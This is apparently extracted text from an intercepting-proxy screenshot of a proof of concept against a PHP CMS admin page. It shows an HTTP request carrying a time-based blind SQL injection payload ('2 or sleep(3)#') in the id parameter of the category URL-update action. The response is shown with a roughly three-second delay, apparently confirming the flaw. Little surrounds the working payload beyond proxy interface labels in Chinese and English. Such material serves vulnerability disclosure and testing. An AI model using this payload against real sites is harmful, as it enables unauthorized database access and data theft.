 1 GET /admin/admin.php?action=category&ctrl=updateurl&exec=1&id=2+or+sleep(3)%23 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/admin/admin.php?action=category&ctrl=lists
9 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
没有匹配
完成
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 08:13:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 129
11
12 <meta http-equiv="refresh" content="0.01;url=admin.php?action=category&ctrl=updateurl&exec=1&id=
">
开始生成栏目URL[栏目id]
Search...
没有匹配
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 1
请求标头 13
Response Headers 9
509 bytes | 3,035 millis